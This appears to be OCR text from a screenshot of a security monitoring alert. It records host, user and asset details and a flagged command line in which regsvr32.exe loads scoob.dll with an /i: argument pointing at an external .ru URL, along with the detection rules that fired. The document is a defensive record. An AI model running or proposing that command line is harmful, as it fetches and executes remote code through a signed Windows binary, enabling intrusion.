 07/23/2024 06:35:58 AM
fqdns
06-11-05.bds.local
Hostname
06-11-05
Username
bds.local\\sbrown
assetids
269c32e6-52ce-4e0f-9de7-973ee333cfcb
CommandLine
regsvr32.exe
/n
/u
/i:https://impuls-perm.ru/social-engineer-
toolkit/archive/master.zip
scoob.dll
Attributions
Binary Defense Executable with Outbound
Connections and Specific Parent Blacklist
Binary Defense Executable with Outbound
Connections Blacklist
Binary Defense Executable Blacklist
Close